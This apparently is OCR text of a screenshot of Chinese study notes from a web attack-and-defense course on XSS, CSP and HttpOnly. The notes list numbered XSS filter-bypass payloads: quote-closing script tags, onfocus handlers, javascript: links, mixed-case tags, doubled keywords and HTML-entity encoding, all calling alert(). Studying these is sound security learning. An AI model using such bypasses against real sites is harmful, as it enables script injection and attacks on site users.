 第55天：WEB攻防-XSS
53:16
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
9
分享
插入
正文
Monaco
10.5
49 ">  <script>alert()</script>  <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用Unicode编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
目录
2
1582 个字
150%
中
21:03
2023-06-22